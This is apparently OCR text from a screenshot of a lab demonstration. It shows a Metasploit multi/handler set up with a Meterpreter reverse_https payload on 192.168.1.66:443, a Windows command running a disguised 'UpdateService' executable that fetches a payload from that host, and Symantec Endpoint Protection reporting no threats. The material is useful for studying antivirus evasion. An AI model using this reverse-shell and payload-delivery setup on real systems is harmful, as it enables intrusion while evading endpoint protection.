 sudo msfconsole
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer ×
python
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted
LHOST yes The local listener hostn
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.66
lhost => 192.168.1.66
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted
LHOST 192.168.1.66 yes The local listener hostn
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.66:443
symantec
symantec
Recycle Bin
Microsoft
Edge
Google
Chrome
My
Company_...
UpdateServ...
Command Prompt
C:\Users\two06\Desktop>UpdateService_nocheck.exe "http://192.168.1.66/e152236173a82017"
Status - Symantec Endpoint Protection
Status
Help
Status
Scan for Threats
Change Settings
View Quarantine
View Logs
LiveUpdate...
Symantec.
Your computer is protected.
No problems detected.
Protection definitions are current
The following Symantec security components are installed on your computer:
Virus and Spyware Protection
Protects against viruses, malware, and spyware
Definitions: 29 July 2018 r21
Options
Proactive Threat Protection
Provides advanced behavioral protection against unknown threats
Definitions: 24 July 2018 r3
Options
Network and Host Exploit Mitigation
Protects against Web, network threats, and zero-day exploits
Definitions: 27 July 2018 r61
Options